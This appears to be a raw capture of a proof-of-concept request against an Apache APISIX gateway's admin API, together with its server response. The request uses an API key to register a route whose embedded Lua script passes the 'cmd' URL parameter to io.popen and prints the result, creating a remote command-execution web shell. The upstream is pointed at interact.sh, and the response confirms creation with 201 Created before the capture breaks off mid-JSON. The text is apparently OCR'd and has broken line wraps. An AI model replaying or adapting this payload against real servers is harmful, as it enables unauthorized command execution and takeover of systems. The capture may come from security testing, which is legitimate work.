 Request
Pretty Raw Hex JSON Decoder JSON Decoder \n
1 POST /apisix/admin/routes HTTP/1.1
2 azuat.
3 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
4 Content-Type: application/json
5 Content-Length: 476
6
7 {
8 "uri":"/security_test_for",
9 "script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require(
'os')\n local args = assert(ngx.req.get_uri_args()) \n local f =
assert(io.popen(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n n
gx.say(s)\n f:close()  \n end \nreturn _M",
10 "upstream":{
11 "type":"roundrobin",
12 "nodes":{
13 "interact.sh:80":1
14 }
15 }
16 }
Response
Pretty Raw Hex Render JSON Decoder JSON Decoder
1 HTTP/1.1 201 Created
2 Date: Tue, 21 Feb 2023 16:05:17 GMT
3 Content-Type: application/json
4 Connection: keep-alive
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Credentials: true
7 Access-Control-Expose-Headers: *
8 Access-Control-Max-Age: 3600
9 Content-Length: 592
10
11 {
"action":"create",
"node":{
"key":"\/apisix\/routes\/00000000000000000533",
"value":{
"id":"00000000000000000533",
"upstream":{
"pass_host":"pass",
"nodes":{
"interact.sh:80":1
},
"hash_on":"vars",
"type":"roundrobin",
"scheme":"http"
},